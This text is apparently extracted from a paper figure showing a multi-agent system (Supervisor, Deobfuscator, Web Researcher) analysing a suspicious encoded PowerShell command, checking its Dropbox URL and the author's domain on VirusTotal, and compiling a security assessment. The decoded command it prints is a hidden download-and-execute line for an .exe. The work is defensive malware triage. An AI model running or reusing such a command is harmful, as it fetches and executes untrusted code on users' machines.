 ツール凡例
decode_base64_payload
inspect_domain_or_url_using_virustotal
search_web_using_tavily
ソースコードを含む
初期プロンプト
Supervisor
New Plan (1)
1. Decode the PowerShell command
2. Investigate the decoded URL from 1.
3. Verify the legitimacy of the author ...
4. Further analyze the PowerShell ...
5. Compile a security assessment: Is ...
(2)
Task: Decode the payload in the PowerShell command:
powershell -WindowStyle Hidden
-EncodedCommand cABv...lAIgA=
...(additional instructions)
Deobfuscator
payload="cABv...lAIgA="
(4)
2. が編集される
4. は削除される （難読化
解除は完了と判断 ）
(3)
Here's the decoded command:
powershell Invoke-WebRequest -Uri
"https://dl.dropbox.com/....v/Esquele.exe"-OutFile
"~/WindowsCache.exe"; Invoke-Expression
"~/WindowsCache.exe"
Supervisor
Revised Plan
1. Decode the PowerShell command
2. Investigate the Dropbox URL ...
3. Verify the legitimacy of the author ...
4. Further analyze the PowerShell ...
5. Compile a security assessment: Is ...
Task: Investigate the Dropbox URL:
"https://dl.dropbox.com/...v/Esquele.exe"
...(additional instructions)
(5)
Web Researcher
url="https://dl.drop...v/Esquele.exe"
2. が完了
計画は変更なし
Key Findings:
URL Threats: Dropbox link flagged as malicious by
7/63 vendors (e.g., BitDefender, Sophos).
Supervisor
Plan
1. Decode the PowerShell command
2. Investigate the Dropbox URL ...
3. Verify the legitimacy of the author ...
4. Further analyze the PowerShell ...
5. Compile a security assessment: Is ...
Task: Verify the legitimacy of the author's email
tahgoficial@proton.me and the domain
esquelesquad.rip.
(6)
Web Researcher
domain="esquelesquad.rip"
include_domains=["proton.me"],
query="tahgof... phishing"
3. が完了
計画は変更なし
Key Findings:
Email "tahgoficial@proton.me": no direct
phishing/spam links found.
Domain "esquelesquad.rip": Registered with
Namecheap, and flagged as malicious in 9/65
VirusTotal analyses (likely malicious act or phishing).
Supervisor
Plan
1. Decode the PowerShell command
2. Investigate the Dropbox URL ...
3. Verify the legitimacy of the author ...
4. Further analyze the PowerShell ...
5. Compile a security assessment: Is ...
final_summarization
(7)
JSONに変換
解析レポート
構造化済解析レポート